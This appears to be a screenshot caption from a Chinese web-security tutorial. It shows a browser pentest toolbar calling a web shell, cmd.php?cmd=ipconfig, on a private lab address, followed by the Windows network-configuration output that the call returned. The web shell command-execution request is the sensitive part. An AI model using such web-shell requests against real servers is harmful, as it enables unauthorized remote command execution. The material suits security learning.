 Load URL
192.168.152.128/cmd.php?cmd=ipconfig
Split URL
Execute
Post data Referrer 0xHEX %URL BAS
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::4c5a:2f0:5bef:1138%11
IPv4 地址 . . . . . . . . . . . . : 192.168.152.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.152.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
web安全工具库